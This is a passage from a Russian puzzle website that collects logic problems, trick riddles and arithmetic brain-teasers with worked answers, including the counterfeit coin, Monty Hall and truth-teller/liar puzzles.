черные шляпы, но не знают, какая досталась им" width="640" height="591" /></noscript><br />
Перед вами находятся 4 человека в шляпах, они знают, что всего есть две белые и две черные шляпы, но не знают, какая досталась им</p><script data-noptimize>fpm_start( "true" )</script>
<p>Человек №1 видите перед собой человека №2 и №3.</p>
<p>Человек №2 видит перед собой только человека №3.</p>
<p>Человек №3 не видит никого, также, как и человек №4.</p>
<p>Вопрос &#8212; кто самый первый крикнет какого цвета ему досталась шляпа?</p>
<h4><span id="i-5">Отгадка</span></h4>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden post-pic-inline aligncenter" title="Отгадка" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/26/upload/post/2018/02/21/2518167/b68cb71211ee3b0d93276686aec89bc8.png" alt="Отгадка" width="640" height="480" /><noscript><img decoding="async" loading="lazy" class="post-pic-inline aligncenter" title="Отгадка" src="/images/26/upload/post/2018/02/21/2518167/b68cb71211ee3b0d93276686aec89bc8.png" alt="Отгадка" width="640" height="480" /></noscript></p>
<h3><span id="i-6">Проверка математических способностей.</span></h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden post-pic-inline aligncenter" title="Проверка математических способностей. Разместите в кругах цифры от 1 до 9 так, чтобы на каждой стороне треугольника в сумме было число 17, разумеется, повторять цифры нельзя" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/26/upload/post/2018/02/21/2518167/c09952de7fef3e9f77a85e6c1cc44bf1.png" alt="Проверка математических способностей. Разместите в кругах цифры от 1 до 9 так, чтобы на каждой стороне треугольника в сумме было число 17, разумеется, повторять цифры нельзя" width="640" height="422" /><noscript><img decoding="async" loading="lazy" class="post-pic-inline aligncenter" title="Проверка математических способностей. Разместите в кругах цифры от 1 до 9 так, чтобы на каждой стороне треугольника в сумме было число 17, разумеется, повторять цифры нельзя" src="/images/26/upload/post/2018/02/21/2518167/c09952de7fef3e9f77a85e6c1cc44bf1.png" alt="Проверка математических способностей. Разместите в кругах цифры от 1 до 9 так, чтобы на каждой стороне треугольника в сумме было число 17, разумеется, повторять цифры нельзя" width="640" height="422" /></noscript><br />
Разместите в кругах цифры от 1 до 9 так, чтобы на каждой стороне треугольника в сумме было число 17, разумеется, повторять цифры нельзя</p>
<h4><span id="i-7">Отгадка</span></h4>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden post-pic-inline aligncenter" title="Отгадка" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/26/upload/post/2018/02/21/2518167/15215b89b773c1949f8e0b3dd2ec5d14.png" alt="Отгадка" width="640" height="422" /><noscript><img decoding="async" loading="lazy" class="post-pic-inline aligncenter" title="Отгадка" src="/images/26/upload/post/2018/02/21/2518167/15215b89b773c1949f8e0b3dd2ec5d14.png" alt="Отгадка" width="640" height="422" /></noscript></p>
<h3><span id="i-8">Задачки, которые не могут решить взрослые</span></h3>
<p><img decoding="async" class="lazy lazy-hidden aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/storage/news/275/027524/zadacha.jpg" alt="" /><noscript><img decoding="async" class="aligncenter" src="/images/storage/news/275/027524/zadacha.jpg" alt="" /></noscript></p>
<p>1. Сколько фруктов на картинке?</p>
<p>Ответ: 14</p>
<p>Решение: Главный ее подвох состоит в том, что в финале количество фруктов меняется: бананов в связке становится на один меньше, а от расколотого надвое кокоса остается одна половина.</p>
<p>яблоко=10</p>
<p>половина кокоса = 1</p>
<p>1 банан = 1</p>
<p>10+10+10=30</p>
<p>10+4+4=18</p>
<p>4-2=2</p>
<p>1+10+3=14</p>
<p>2. Найди верную диаграмму (США, для детей 12-13 лет)</p>
<p>&#171;В коробке 50 шоколадок. Из них 30 с карамелью, 25 — с кокосом, 10 — и с карамелью, и с кокосом, а остальные вообще без начинки. Какая диаграмма верно отражает содержимое коробки?&#187;</p>
<p><img decoding="async" class="lazy lazy-hidden aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/storage/news/275/027524/124.jpg" alt="" /><noscript><img decoding="async" class="aligncenter" src="/images/storage/news/275/027524/124.jpg" alt="" /></noscript></p>
<p>2. Шоколадная коробка</p>
<p>Ответ: диаграмма B</p>
<p>Решение: Сколько шоколадок только с карамелью? 30 — 10 = 20</p>
<p>Сколько шоколадок только с кокосом? 25 — 10 = 15 Сколько же остается шоколадок без начинки? 50 — (20 + 15 +10) = 5</p>
<p>3. Чему равно четырехзначное число?(задачка для дошколят)</p>
<p>Чему равно четырехзначное число?<br />
<img decoding="async" class="lazy lazy-hidden aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/storage/news/275/027524/125.jpg" alt="" /><noscript><img decoding="async" class="aligncenter" src="/images/storage/news/275/027524/125.jpg" alt="" /></noscript></p>
<p>Четырехзначные числа</p>
<p>Ответ: 2581 = 2</p>
<p>Решение: В каждой группе из 4 чисел нужно было всего лишь сосчитать замкнутые кружочки. Например, у цифры 6 один кружочек, у цифры 8 — два. А значит у числа 6889 их шесть. И так далее.</p>
<p>4.  Номер парковочного места (тест для зачисления в начальную школу детей в Гонконге.)</p>
<p><img decoding="async" class="lazy lazy-hidden aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/storage/news/275/027524/126.jpg" alt="" /><noscript><img decoding="async" class="aligncenter" src="/images/storage/news/275/027524/126.jpg" alt="" /></noscript></p>
<p>5. Парковка</p>
<p>Ответ: 87</p>
<p>Решение:  Просто мысленно поверни картинку вверх ногами.</p>
<p>6. Числовая пирамида (Сингапур, 3 класс)</p>
<p><img decoding="async" class="lazy lazy-hidden aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/storage/news/275/027524/123.jpg" alt="" /><noscript><img decoding="async" class="aligncenter" src="/images/storage/news/275/027524/123.jpg" alt="" /></noscript></p>
<p>5. Числовая пирамида</p>
<p>Ответ: D = 1345, E = 2440</p>
<p>Решение: Первым делом складываете два числа в нижнем ряду: 198 + 263 = 461 Получилась сумма больше того числа, что стоит над ними: 461 &gt; 446 Вычитаете из большего меньшее: 461 — 446 = 15 Точно так же считаем остальные пары и видим, что везде получается 15</p>
<p>7. Найди инопланетянина в 3 ряду? (Китай, 6-7 лет)</p>
<p>В первом ряду изображены инопланетяне, во втором &#8212; типичные жители планеты Земля. Задача: определить, сколько инопланетных представителей в третьем ряду и кто именно.</p>
<p><img decoding="async" class="lazy lazy-hidden aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/storage/news/275/027524/zadacha2.jpg" alt="" /><noscript><img decoding="async" class="aligncenter" src="/images/storage/news/275/027524/zadacha2.jpg" alt="" /></noscript></p>
<p>6. Найди инопланетян.</p>
<p>Ответ: 1 &#8212; четвертый слева</p>
<p>Решение: У всех инопланетян есть два общих признака: три руки и треугольный нос. Все остальные признаки являются избыточными и нужны лишь для усложнения задания. Именно по этим совокупным признаком можно отличить &#171;инопланетного шпиона&#187;, затесавшегося в ряды не менее чудоковатых землян.</p>
<h3><span id="i-9">Задача про четыре стакана, наполненных водой</span></h3>
<p>Представьте, перед вами четыре стакана, наполненных водой. В каждом стакане находятся предметы. Так:</p>
<ul>
<li>в первом стакане – металлические наручные часы;</li>
<li>во втором стакане – канцелярская скрепка;</li>
<li>в третьем стакане – металлические ножницы;</li>
<li>в четвертом стакане – ластик.</li>
</ul>
<p>При этом уровень воды во всех стаканах одинаковый. Визуально это выглядит следующим образом:</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden wp-image-15919 size-large aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/blog/wp-content/uploads/2020/04/logicheskie-zadachi-1-1024x271.png" sizes="(max-width: 960px) 100vw, 960px" alt="Время размять мозги: решаем задачи на логику" width="960" height="254" /><noscript><img decoding="async" loading="lazy" class="wp-image-15919 size-large aligncenter" src="/images/blog/wp-content/uploads/2020/04/logicheskie-zadachi-1-1024x271.png" sizes="(max-width: 960px) 100vw, 960px" alt="Время размять мозги: решаем задачи на логику" width="960" height="254" /></noscript></p>
<p>Вопрос: в каком стакане воды больше, чем в остальных?</p>
<p>Ответ</p>
<p>Во втором стакане. Все дело в скрепке, которая по сравнению с другими предметами имеет меньший объём. Соответственно, для необходимого уровня воды требуется больше.</p>
<h3><span id="i-10">Задача: сколько заплатил четвертый посетитель?</span></h3>
<p>Давайте немного вспомним арифметические действия и применим их к задаче.</p>
<p>В кафе быстрого питания зашли четыре посетителя. При этом:</p>
<ul>
<li>первый посетитель купил три бургера и заплатил 300 рублей;</li>
<li>второй посетитель купил один бургер и две порции картофеля фри и заплатил 200 рублей;</li>
<li>третий посетитель купил два куска пиццы и одну порцию картофеля фри и заплатил 90 рублей;</li>
<li>четвертый посетитель купил один бургер, одну порцию картофеля фри и один кусок пиццы.</li>
</ul>
<p>Схематично эту ситуацию можно представить так:</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden wp-image-15920 size-full aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/blog/wp-content/uploads/2020/04/logicheskie-zadachi-2.png" sizes="(max-width: 736px) 100vw, 736px" alt="Время размять мозги: решаем задачи на логику" width="736" height="531" /><noscript><img decoding="async" loading="lazy" class="wp-image-15920 size-full aligncenter" src="/images/blog/wp-content/uploads/2020/04/logicheskie-zadachi-2.png" sizes="(max-width: 736px) 100vw, 736px" alt="Время размять мозги: решаем задачи на логику" width="736" height="531" /></noscript></p>
<p>Вопрос: сколько заплатил четвертый посетитель?</p>
<p>Ответ</p>
<p>Если три бургера составили 300 рублей, то один бургер стоит 100 рублей (300/3). Если второй посетитель заплатил 100 рублей за бургер, то еще 100 рублей приходится на две порции картофеля, то есть одна порция картофеля фри стоит 50 рублей (100/2). Если третий посетитель заплатил 90 рублей, потратив 50 рублей на картофель, а сорок рублей на две пиццы, то одна пицца стоит 20 рублей (40/2). Соответственно четвертый посетитель заплатил: 100 + 50 + 20 = 170 рублей.</p>
<h3><span id="i-11">Беговая дорожка</span></h3>
<p>Чтобы проползти по беговой дорожке стадиона по часовой стрелке, улитке требуется полтора часа. Когда же улитка ползёт по той же дорожке против часовой стрелки, то полный круг занимает 90 минут. Чем объяснить несовпадение результатов?</p>
<p>Несовпадения нет: полтора часа по продолжительности не отличаются от 90 минут</p>
<h3><span id="i-12">Большие и маленькие птицы</span></h3>
<p>В зоомагазине продают больших и маленьких птиц. Большая птица вдвое дороже маленькой. Женщина купила пять больших птиц и три маленькие. Если бы она вместо этого купила три большие птицы и пять маленьких, то потратила бы на 20 долларов меньше. Сколько стоит каждая птица?</p>
<p>Цена одной большой птицы равна цене двух маленьких, поэтому пять больших птиц будут стоить столько же, сколько 10 маленьких. Значит, пять больших птиц и три маленькие будут стоить столько же, сколько 13 маленьких. С другой стороны, цена трёх больших и пяти маленьких птиц равняется цене 11 маленьких.</p>
<p>Таким образом, разница между ценой пяти больших и трёх маленьких птиц оказывается равной разнице между ценой 13 и 11 маленьких птиц, то есть равна цене двух маленьких Поскольку две маленькие птицы стоят 20 долларов, то цена одной такой равняется 10 долларам.</p>
<p>Следовательно, счёт на оплату пяти больших и трёх маленьких птиц составит 130 долларов. Если бы женщина купила три большие и пять маленьких птиц, она потратила бы 110 долларов, то есть действительно на 20 меньше.</p>
<p>Ответ: маленькая птица стоит 10 долларов, большая — 20.</p>
<h3><span id="i-13">Задача о десяти любимцах</span></h3>
<p>Десяти собакам и кошкам скормили 56 галет. Каждой собаке досталось шесть галет, каждой кошке — пять. Сколько было собак и сколько кошек?</p>
<p>Есть решение этой задачи, для которого не нужно ни алгебры, ни перебора вариантов. Сперва скормим каждому из десяти животных по пять галет. Останется шесть галет. Но теперь все кошки получили причитающуюся им долю! Значит, шесть оставшихся галет предназначаются собакам. А поскольку каждому псу должно достаться ещё по одной галете, то значит, что собак — шесть, а кошек — четыре.</p>
<p>Это решение легко проверить. Если шесть собак съедят по шесть галет, на это пойдёт 36 штук. Четыре кошки, каждая из которых довольствуется пятью галетами, съедят 20 галет. В сумме это составит 56 галет.</p>
<p>Ответ: четыре кошки и шесть собак.</p>
<h3><span id="i-14">Загадочное яйцо</span></h3>
<p>Как правильно сказать: «не вижу белый желток» или «белого желтка»?</p>
<p>Правильнее было бы сказать, что желток жёлтый.</p>
<h3><span id="i-15">В поисках подделки</span></h3>
<p>Курьер принёс вам 10 сумок, в каждой из которых очень много монет. И всё бы хорошо, но вы подозреваете, что деньги в одной из сумок фальшивые. Всё, что вам известно наверняка, — это то, что настоящие монеты весят 1 г каждая, а поддельные — 1,1 г. Других отличий между денежками нет.</p>
<p>На счастье, у вас есть точные цифровые весы, показывающие вес вплоть до десятой грамма. Но курьер очень торопится.</p>
<p>Словом, времени нет, вам даётся лишь одна попытка воспользоваться весами. Как за одно взвешивание точно вычислить, в какой именно сумке находятся поддельные монеты и есть ли такая сумка вообще?</p>
<p>Одного взвешивания достаточно. Просто положите на весы сразу 55 монет: 1 — из первой сумки, 2 — из второй, 3 — из третьей, 4 — из четвёртой… 10 — из десятой. Если вся кучка денег будет весить 55 г — значит, поддельных нет ни в одной из сумок. А вот если вес будет другим, вы сразу поймёте, каков порядковый номер сумки, полной фальшивок.</p>
<p>Считайте: если показания весов будут отличаться от эталонных на 0,1 — поддельные монеты в первой сумке, на 0,2 — во второй, на 0,3 — в третьей… на 1,0 — в десятой.</p>
<h3><span id="i-16">Равенство решек</span></h3>
<p>В тёмной‑тёмной (вот вообще ни зги не видать, и свет включить нельзя) комнате стоит стол, на котором лежат 50 монет. Вы их не видите, но можете пощупать, перевернуть. И главное, точно знаете: 40 монет изначально лежат орлом вверх, а 10 — решкой.</p>
<p>Ваша задача — разделить деньги на две группы (не обязательно равные), в каждой из которых будет одинаковое количество монеток решкой вверх.</p>
<p>Разделите монеты на две группы: в одной 40, в другой 10. Теперь переверните все деньги из второй группы. Вуаля, можно включать свет: задача выполнена. Не верите — проверьте.</p>
<p>Для буквоедов‑математиков поясним алгоритм. После слепого разделения на две группы случилось вот что: в первой осталось х решек; а во второй, соответственно, — (10 − х) решек (ведь суммарно по условиям задачи решек 10). А орлов, таким образом, — 10 − (10 − х) = х. То есть количество орлов во второй группе равно количеству решек в первой.</p>
<p>Делаем простейший шаг — переворачиваем все монетки во второй кучке. Таким образом все монетки‑орлы (х штук) становятся монетками‑решками, а их количество оказывается тем же, что и количество решек в первой группе.</p>
<h3><span id="i-17">Как не выйти замуж</span></h3>
<p>Однажды хозяин мелкой лавки в Италии задолжал ростовщику крупную сумму. Возможности отдать долг у него не было. Зато была красавица‑дочь, которая давно нравилась кредитору.</p>
<p>— Давай сделаем так, — предложил лавочнику ростовщик. — Ты выдаёшь дочь за меня, а я по‑родственному забываю о долге. Ну что, по рукам?</p>
<p>Но девушка не хотела выходить замуж за старого и некрасивого мужчину. Поэтому лавочник ответил отказом. Однако потенциальный зять уловил в его голосе колебание и сделал новое предложение.</p>
<p>— Я не хочу никого принуждать, — мягко сказал ростовщик. — Пусть всё за нас решит случай. Смотри: я положу в мешочек два камня — чёрный и белый. И пусть дочка не глядя вытащит один из них. Если это будет чёрный, мы с ней поженимся и я прощу тебе долг. Если белый — я прощу долг просто так, не требуя руки твоей дочери.</p>
<p>Сделка выглядела справедливой, и на этот раз отец согласился. Ростовщик наклонился к дорожке, усыпанной галькой, быстро поднял камни и положил их в мешочек. Но дочь заметила ужасное: оба камушка были чёрными! Какой бы она ни вытащила, ей пришлось бы выходить замуж. Конечно, можно было уличить ростовщика в обмане, вынув сразу оба камня. Но тот мог бы прийти в ярость и отменить сделку, затребовав долг в полном объёме.</p>
<p>Подумав пару секунд, девушка уверенно протянула руку к мешочку. И сделала кое‑что, что избавило её отца от долга, а её саму — от необходимости замужества. Справедливость её поступка признал даже ростовщик. Что именно она сделала?</p>
<p>Девушка вытащила камень и, не успев показать никому, будто случайно уронила его на дорожку. Камушек тут же смешался с остальной галькой.</p>
<p>— Ох, я такая неуклюжая! — всплеснула руками дочь лавочника. — Но это ничего. Мы ведь можем заглянуть в мешочек. Если там остался белый камень, значит, я вытащила чёрный. И наоборот.</p>
<p>Конечно же, когда все заглянули в мешок, там обнаружился чёрный камень. Даже ростовщик был вынужден согласиться: это означает, что девушка вытащила белый. А раз так — свадьбы не будет и долг придётся простить.</p>
<h3><span id="i-18">Самая сложная задача в мире</span></h3>
<p>Имеются три разработчика: бэкенд (А), фронтенд (В) и фулстек (С). Первый всегда говорит правду, второй всегда лжёт, а третий всегда отвечает случайным образом, то есть может как соврать, так и сказать правду. Нужно за три вопроса выяснить, кто из них кто.</p>
<p>Ограничения и условия:</p>
<ul>
<li>Программисты отвечают только фразами «Надо подумать» и «Зависит от ситуации». Одна из этих фраз означает «Да», другая — «Нет», но мы заранее не знаем, какая где.</li>
<li>Один и тот же вопрос двум разработчикам задавать нельзя (но задать два вопроса одному разработчику — можно).</li>
<li>Не обязательно задавать вопросы каждому разработчику, можно все три вопроса задать одному.</li>
<li>Вы сами решаете, кому и в каком порядке задавать вопросы.</li>
<li>Нельзя задавать философские вопросы, на которые нельзя ответить однозначно «Да» или «Нет».</li>
<li>Нельзя задавать такие вопросы, на которые невозможно ответить.</li>
</ul>
<p>Наша задача — однозначно определить бэкенда и фронтенда, чтобы методом исключения найти фулстека.</p>
<p>Сложность задачи в том, что мы не знаем, что означают их ответы. Если мы что-то спросим и нам ответят «Надо подумать», то как мы поймём, это «Да» или «Нет»? Получается, что нам нужно задавать такие вопросы, чтобы уже с первого ответа понять, что на самом деле означает их «Зависит от ситуации» или «Надо подумать».</p>
<p>Но тратить один вопрос из трёх только чтобы выяснить это — глупо. Надо ещё получить какую-то информацию о том, кто перед нами (или кого перед нами точно нет). Значит, первый вопрос должен состоять из двух частей: дать нам новую информацию о разработчике и одновременно с этим установить, что у них означает «Зависит от ситуации» и «Надо подумать».</p>
<p>Например, сформулируем вопрос так: «Если я спрошу у тебя „Программист В — это фулстек?“, ты ответишь мне „Зависит от ситуации“?»</p>
<p>Общая схема составления подобных вопросов такая: мы формулируем какой-то вопрос про другого программиста и спрашиваем, если бы ответ был верным, ты бы ответил вот так-то? Такие вопросы помогут понять, что за программист стоит перед нами, и, что самое важное, даст нам дополнительную информацию про второго программиста.</p>
<p>Чтобы понять, как работают такие вопросы и почему их нужно использовать, давайте разберём, как на них отвечают бэкенд и фронтенд. Фулстека пока разбирать смысла нет: он отвечает абсолютно рандомно, и как трактовать его ответы, расскажем позже.</p>
<p>Например, вот вопрос: «Если я спрошу у тебя „Разработчик В — это фулстек?“, ты ответишь мне „Зависит от ситуации“?»</p>
<p>Если правильный ответ на заданный нами вопрос — «Да», то нам ответят «Зависит от ситуации», а если правильный ответ — «Нет», то нам ответят «Надо подумать».</p>
<p>Автор задачи понимал, что это утверждение нужно чем-то доказать, поэтому он сразу после текста задачи привёл доказательства своей правоты. Следите внимательно за логикой ответов.</p>
<p>1. Допустим, что «Зависит от ситуации» означает «Да», а «Надо подумать» означает «Нет»:</p>
<ul>
<li>Мы спрашивали у бэкенда, и он ответил «Зависит от ситуации». Поскольку он всегда говорит правду и верный ответ на наш вопрос — «Зависит от ситуации», он означает «Да».</li>
<li>Мы спрашивали у бэкенда, и он ответил «Надо подумать». Поскольку он всегда говорит правду и верный ответ на наш вопрос — «Надо подумать», то он означает «Нет».</li>
<li>Мы спрашивали у фронтенда, и он ответил «Зависит от ситуации». Поскольку он всегда лжёт, то на наш вопрос он ответит «Надо подумать». Получается, что правильный ответ на вопрос — «Зависит от ситуации», который означает «Да».</li>
<li>Мы спрашивали у фронтенда, и он ответил «Надо подумать». Так как он всегда лжёт, то на наш вопрос он ответит «Зависит от ситуации». Получается, правильный ответ на вопрос — «Надо подумать», который означает «Нет».</li>
</ul>
<p>2. Представим обратное: «Зависит от ситуации» означает «Нет», а «Надо подумать» означает «Да»:</p>
<ul>
<li>Мы спрашивали у бэкенда, и он ответил «Зависит от ситуации». Поскольку он всегда говорит правду и верный ответ на наш вопрос — «Надо подумать», то его ответ означает «Да».</li>
<li>Мы спрашивали у бэкенда, и он ответил «Надо подумать». Поскольку он всегда говорит правду и верный ответ на наш вопрос будет «Зависит от ситуации», то его ответ означает «Нет».</li>
<li>Мы спрашивали у фронтенда, и он ответил «Зависит от ситуации». Так как он всегда лжёт, получается, что верный ответ на наш вопрос — «Надо подумать», и его ответ означает «Да».</li>
<li>Мы спрашивали у фронтенда, и он ответил «Надо подумать». Поскольку он всегда лжёт, то верный ответ на наш вопрос — «Зависит от ситуации», и получается, что его ответ означает «Нет».</li>
</ul>
<p>Это безумно сложное на первый взгляд доказательство математически верное. Мы к нему ещё вернёмся, когда будем рассказывать про математическую логику и про то, как она работает в жизни.</p>
<p>Если вы три раза прочитали это, но так ничего и не поняли — это нормально, тогда просто поверьте, что доказательство верное</p>
<p>Теперь мы можем это использовать для того, чтобы выяснить, кто из них кто.</p>
<p>1. Сначала зададим второму разработчику вопрос: «Если я спрошу у тебя „Первый разработчик — это фулстек?“, ты ответишь мне „Зависит от ситуации“?»</p>
<p>Если второй разработчик отвечает «Зависит от ситуации», значит, либо он фулстек и отвечает абсолютно рандомно, либо он не фулстек, а на самом деле первый разработчик — фулстек. В любом варианте, третий оставшийся разработчик — это не фулстек.</p>
<p>Если же второй отвечает «Надо подумать», то либо он фулстек и отвечает случайным образом, либо он не фулстек, а это означает, что первый разработчик — тоже не фулстек. В любом варианте, первый разработчик — это не фулстек.</p>
<p>2. По первому вопросу нам стало понятно, кто из них НЕ фулстек. Спросим у него: «Если я спрошу у тебя: „Ты — фронтенд?“, ты ответишь мне „Зависит от ситуации“?» Поскольку он не фулстек, ответ «Надо подумать» означает, что он бэкенд, а ответ «Зависит от ситуации» означает, что он фронтенд.</p>
<p>3. Спросим у этого же разработчика «Если я у тебя спрошу: „Программист, которому я задавал свой первый вопрос — фулстек?“, ответишь ли ты „Зависит от ситуации“?» Если ответят «Зависит от ситуации» — то первый, у кого мы спрашивали, будет фулстеком, а если нам ответят «Надо подумать», то фулстеком будет программист, с которым ещё не говорили.</p>
<p>Последний разработчик определяется методом исключения.</p>
<h3><span id="i-19">Монти Холл и три шкатулки</span></h3>
<p>Перед вами стоят три одинаковых закрытых шкатулки, в одной из них лежит много денег, а две других — пустые. Можно выбрать любую шкатулку, но сразу открывать нельзя. Затем ведущий игры берёт одну из оставшихся шкатулок, открывает и показывает, что она пустая.</p>
<p>Теперь у вас есть выбор: оставить себе ту шкатулку, которую вы выбрали с самого начала, или поменять её на оставшуюся неоткрытую. Как лучше поступить?</p>
<p>Отбросим в сторону эмоции, интуицию и прочую эзотерику и начнём решать эту задачу как программисты — дадим нашим шкатулкам имена:</p>
<ul>
<li>Выбранная — шкатулка, которую мы выбрали с самого начала;</li>
<li>Пустая — ту, которую открыли после нашего выбора и показали, что она пустая;</li>
<li>Неизвестная — одна из двух невыбранных нами шкатулок, которая осталась закрытой, и на которую можно поменять нашу.</li>
</ul>
<p>Изначально вероятность того, что вы выбрали сразу шкатулку с деньгами — 33%, потому что в самом начале у каждой шкатулки одинаковые шансы. Но теперь всё зависит от того, случайно ли ведущий открыл Пустую шкатулку, или знал заранее, что в ней ничего нет. Именно от этого будет зависеть, как нужно поступить.</p>
<h3><span id="i-20">Если пустую шкатулку открыли случайно</span></h3>
<p>Допустим, ведущий игры не знал ничего о содержании шкатулки. То есть, открывая одну из невыбранных, он мог открыть и шкатулку с деньгами.</p>
<p>Раз этого не произошло и никто действительно заранее не знал, в какой из шкатулок деньги, то у них теперь равные шансы на победу: вместо ⅓ они стали равны ½. У обеих шкатулок теперь одинаковая вероятность оказаться с деньгами, поэтому менять шкатулки смысла нет: математически это никак не увеличит ваши шансы. Всё, что будет дальше, уже эзотерика.</p>
<p>Итого. Если Пустую шкатулку открыли случайно и никто не знал заранее, что она пустая, то верная стратегия будет такой: оставить себе Выбранную шкатулку.</p>
<h3><span id="i-21">У вас код запутался…</span></h3>
<p>Вы закрыли чемодан на цифровой замок с трёхзначным кодом и случайно забыли цифры. Но память предлагает вам следующие подсказки:</p>
<ul>
<li>682 — в этом коде одна из цифр верна и стоит на своём месте;</li>
<li>614 — одна из цифр правильная, но стоит не на своём месте;</li>
<li>206 — верны две цифры, но обе стоят не на своих местах;</li>
<li>738 — вообще чепуха, ни одного попадания;</li>
<li>870 — одна цифра верная, но не на своём месте.</li>
</ul>
<p>Этой информации хватает, чтобы подобрать правильный код. Какой он?</p>
<p>042.</p>
<p>Следуя четвёртой подсказке, вычеркиваем из всех комбинаций цифры 7, 3 и 8 — их в искомом коде точно нет. Из первой подсказки выясняем, что своё место занимает либо 6, либо 2. Но если это 6, то не выполняется условие второй подсказки, где 6 стоит в начале. Значит, последняя цифра кода — 2. А 6 в шифре вообще отсутствует.</p>
<p>Из третьей подсказки делаем вывод, что правильные цифры кода — 2 и 0. При этом 2 стоит на последнем месте. А значит, 0 — на первом. Таким образом, нам становятся известны первая и третья цифры кода: 0…2.</p>
<p>Сверяемся со второй подсказкой. Цифру 6 отмели ранее. Единица не подходит: известно, что она стоит не на своём месте, однако все возможные места для неё — первое и последнее — уже заняты. Таким образом, верна только цифра 4. Её и двигаем в середину полученного кода — 042.</p>
<h2><span id="i-22">Загадки для взрослых — с подвохом: лучшая подборка</span></h2>
<p>Загадки с подвохом прекрасный способ повеселиться. Правда помните, что подобный тип загадок для взрослых часто имеет слегка пошлый уклон, а потому выбирать их для развлечения нужно только в том случае, если планируется встреча близких друзей.</p>
<p><img decoding="async" class="lazy lazy-hidden bigs aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/tim/ee31d8ec58078edc53da5e0dffa72b18.jpg" width="950" /><noscript><img decoding="async" class="bigs aligncenter" src="/images/images/tim/ee31d8ec58078edc53da5e0dffa72b18.jpg" width="950" /></noscript><br />
Загадки с подвохом для взрослых с ответами</p>
<p>Загадки для взрослых — с подвохом:</p>
<ol>
<li>Самый известный полупроводник. (Ответ — Сусанин.)</li>
<li>Что нужно сделать, если вы сели в машину, а ноги до педалей не достают? (Ответ — можно попробовать пересесть на водительское место.)</li>
<li>А что нужно сделать, если вы сели на водительское кресло, а ноги до педалей по-прежнему не достают? (Ответ — надо для начала повернуться лицом к рулю.)</li>
<li>Что нужно делать, когда увидишь зеленого человечка? (Ответ — быстро переходить улицу, пока горит зеленый цвет светофора.)</li>
<li>Может ли страус назвать себя птицей? (Ответ — мог бы, если бы умел разговаривать.)</li>
<li>Вы сидите в самолете, перед вами находится лошадь, сзади автомобиль. Где вы находитесь? (Ответ — в парке отдыха, на каруселях.)</li>
<li>В каком случае шесть детей, две собаки, четверо взрослых, забравшись под один зонтик, не намокнут? (Ответ — все очень просто, если на улице не будет дождика.</li>
<li>Имя первой женщины в мире, идеально освоившей летательный аппарат. (Ответ — Баба Яга.)</li>
<li>Эти три телезвезды хорошо известны каждому из нас. Блондина зовут Степан, шатена зовут Филипп. А как зовут лысого? (Ответ — всем известный Хрюша.)</li>
<li>В корзине имеется 5 грибов. Как разделить грибы между пятью грибниками, чтобы каждому досталось поровну, и один гриб остался бы в корзине? (Ответ — 4 грибника получат по одному грибу, а пятый получит корзину с одним грибом.)</li>
<li>Два мальчика играли в шашки. Каждый из них сыграл пять партий, и каждый выиграл такое же количество игр. Как такое могло произойти? (Ответ — просто они играли с разными противниками.)</li>
</ol>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter wp-image-1187 size-full" title="загадка на логику с подвохом с ответами" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2020/03/zagadka-na-logiku-s-podvoxom-s-otvetami-2.jpg" sizes="(max-width: 800px) 100vw, 800px" alt="загадка на логику с подвохом с ответами" width="800" height="600" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-1187 size-full" title="загадка на логику с подвохом с ответами" src="/images/wp-content/uploads/2020/03/zagadka-na-logiku-s-podvoxom-s-otvetami-2.jpg" sizes="(max-width: 800px) 100vw, 800px" alt="загадка на логику с подвохом с ответами" width="800" height="600" /></noscript><br />
Загадка</p>
<p>Мальчик заплатил за бутылку с пробкой 11 рублей. Бутылка стоит на 10 рублей больше, чем пробка. Сколько стоит пробка?</p>
<p>(Ответ: 50 копеек)</p>
<p>***</p>
<p>Загадка</p>
<p>По чему ходят часто, а ездят редко?</p>
<p>(Ответ: По лестнице)</p>
<p>***</p>
<p>Загадка</p>
<p>Идет то в гору, то с горы, но остается на месте.</p>
<p>(Ответ: Дорога)</p>
<p>***</p>
<p>Загадка</p>
<p>Летели галки, сели на палки. Сядут по одной — галка лишняя, сядут по две — палка лишняя. Сколько было палок и сколько было галок?</p>
<p>(Ответ: 3 палки, 4 галки)</p>
<p>***</p>
<p>Загадка</p>
<p>Где встречается такое, что конь через коня перепрыгивает?</p>
<p>(Ответ: В шахматах)</p>
<p>***</p>
<p>Загадка</p>
<p>Два пятиклассника Петя и Алёнка идут со школы и разговаривают.<br />
